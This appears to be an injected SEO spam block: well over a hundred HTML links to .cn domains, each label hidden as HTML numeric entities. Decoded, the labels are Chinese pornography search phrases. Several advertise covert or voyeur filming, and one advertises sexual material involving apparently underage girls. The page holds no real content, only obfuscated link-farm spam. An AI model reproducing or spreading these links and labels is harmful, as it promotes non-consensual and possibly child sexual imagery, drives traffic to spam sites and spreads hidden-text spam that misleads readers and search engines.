<a href="http://claier.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://vidalsassoon.com.cn" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://syqym.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://100enet.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x745F;</a>|
<a href="http://kmgxgsl.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ufluck.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://ot7.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://yun-dayin.cn" target="_blank">&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xxdw.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://caoliu-shequ.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mending.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x6F0F;&#x6C34;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjpt998.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://goodglue.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x4E45;&#x4E45;</a>|
<a href="http://enjoyoffice.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://fhccj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://frontic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8C0M</a>|
<a href="http://uancn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://joy366.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://yushicun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://123nail.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x4E71;&#x5B50;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pr81.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://on020.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://hntyzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ntjalh.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://medicer.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x7EFC;&#x5408;5566</a>|
<a href="http://j9hua.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dachanzui.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lififl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://shouls.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddd888.com.cn" target="_blank">BDSM&#x5F3A;&#x5236;&#x6346;&#x7ED1;&#x9AD8;&#x6F6E;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://aitena.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://tsagw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jlzwlsw.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://51xingxing.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://goupopo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpjis.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65A9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://guguka.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ramadaxiansouth.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://mq-fan.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zvmu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://sywldk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://77k7k.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x5185;&#x8C22;69xxxxxa&#x7247;</a>|
<a href="http://ext.net.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zc1985.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wazuo.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x56FD;&#x4EA7;tv&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ownnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://n3b9.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vw13.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://booksg.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://llul.com.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://skydancers.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7537;&#x7537;&#x4F5C;&#x7231;gaywww</a>|
<a href="http://zbfzy.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E30;&#x6EE1;&#x5973;&#x5B50;BBWBBWPICS</a>|
<a href="http://mgwmi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://u993.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://esyv.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://colody.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://zkal.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://panruyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://ddd888.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mctir.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://17tb.com.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lp188.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://weixinso.cn" target="_blank">&#x897F;&#x897F;&#x8272;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aicache.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://wkekj.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://bpiu.com.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://xytijian.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wstui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gensung.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://mp35880.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://djycxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wqhhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://afsmdgf.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://rjla.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://isuck.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xiaoguokuishan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ehwww.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyg8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cqjipiaow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://fvmk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czbxgsx.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://enkersy.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://osa-lite.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://138edu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://liuyanji.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://bugen.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://jjte.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://sw12366.cn" target="_blank">&#x6027;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;BBBBB</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://haowu.org.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x56FD;&#x8BED;</a>|
<a href="http://stfulisi.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ufluck.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://qzrcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;60&#x5973;&#x4EBA;&#x7684;&#x76AE;&#x89C6;&#x9891;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://ruozhuo.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shsbby.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://cablct.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x742A;&#x742A;</a>|
<a href="http://xinsizhenzhichang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://hzla.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://hnyunbai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yun11.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yunfale.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cf80.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gzsdt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
